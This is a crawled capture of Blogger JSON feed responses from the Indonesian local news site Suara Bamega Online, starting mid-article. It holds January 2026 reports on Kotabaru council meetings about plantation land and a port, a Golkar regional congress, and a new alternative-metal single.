mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=aircvatk51cx&t=DJP%20Kalselteng%20Bantu%20UMKM%20Melalui%20Friday%20Marketing%20-%20SUARA%20BAMEGA%20ONLINE&c=c&x=http%3A%2F%2Fwww.suarabamega25.com%2F2023%2F02%2Fdjp-kalselteng-bantu-umkm-melalui.html&y=&a=0&d=1.899&v=27&r=6086
body_size: 61
content:
WAU_r_c('1','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=13&max-results=1&callback=jQuery111004697758093569917_1769761888464&_=1769761888467
body_size: 3278
content:
// API callback
jQuery111004697758093569917_1769761888464({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11523"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2722171441838467127"},"published":{"$t":"2026-01-27T07:20:00.003+08:00"},"updated":{"$t":"2026-01-27T07:20:58.696+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s1600\/IMG-20260126-WA0024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s320\/IMG-20260126-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Entitas baru bernama Romo (@iamtuanromo) resmi memasuki lanskap alternative metal Indonesia melalui single debut bertajuk “Adiksi”. Lagu ini hadir bukan sekadar sebagai perkenalan musikal, melainkan sebagai pintu masuk ke dunia dan karakter yang sepenuhnya berbeda—gelap, obsesif, dan sangat personal.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERomo merupakan alter ego dari Dimensi Hardi, penulis lagu sekaligus bassist band Peraukertas. Proyek ini lahir dari figur asing yang berulang kali muncul dalam mimpi, sebelum akhirnya menjelma menjadi sebuah proyek solo dengan identitas visual dan musikal yang berdiri sendiri, terlepas dari karya-karya sebelumnya.\u003C\/p\u003E\u003Cp\u003EMelalui “Adiksi”, Romo membuka lapisan terdalam dari semesta kreatifnya. Lagu ini merepresentasikan konflik batin, ketergantungan emosional, serta sisi gelap manusia yang kerap disembunyikan. Atmosfer intens dan lirik yang lugas menjadikan “Adiksi” sebagai pernyataan awal yang kuat.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Romo bergerak di ranah alternative metal yang diperkaya beragam elemen lintas genre, mulai dari hardcore, pop, R\u0026amp;B, hip hop, emo, hingga rock. Pendekatan ini menghasilkan komposisi yang eksperimental, namun tetap terkontrol dan terarah.\u003C\/p\u003E\u003Cp\u003EDiproduseri oleh Candra Kim, “Adiksi” dirilis bersamaan dengan video musik garapan Ronyrom yang memperkuat visi visual Romo. Penggunaan beskap khas Jawa Tengah hingga penutup wajah hitam pada para session player menjadi simbol visual yang menyisakan ruang tafsir terbuka, sekaligus menegaskan karakter misterius proyek ini.\u003C\/p\u003E\u003Cp\u003EDirancang sebagai langkah awal menuju album debut yang direncanakan rilis pada 2026, “Adiksi” menegaskan bahwa Romo bukan sekadar proyek sampingan. Ia hadir sebagai suara baru dengan konsep matang, visi jangka panjang, dan karakter yang sulit disamakan di skena musik alternatif Indonesia.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2722171441838467127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2722171441838467127"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/romo-dan-adiksi-membuka-gerbang-metal.html","title":"\"Romo dan 'Adiksi': Membuka Gerbang Metal Alternatif Indonesia\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9wru5x93qbQ_Pl6LrAbYXD7MKVAGvOpeAYcptyN441kEqsfdxx6aaoPj-XRPHhEOs-oV93pdeZkUypQv1gMpBpzkehOkETQYejbCp7-ZUd1WRx0UzHKoRyBnHp8E32iCTBB4s20dtuTt7uBZkG8hUxiN6obIGCprV5qKXt-GxhSNXqbxs3eRUyftNBc0\/s72-c\/IMG-20260126-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=3&callback=jQuery111004697758093569917_1769761888458&_=1769761888466
body_size: 5406
content:
// API callback
jQuery111004697758093569917_1769761888458({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11523"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"}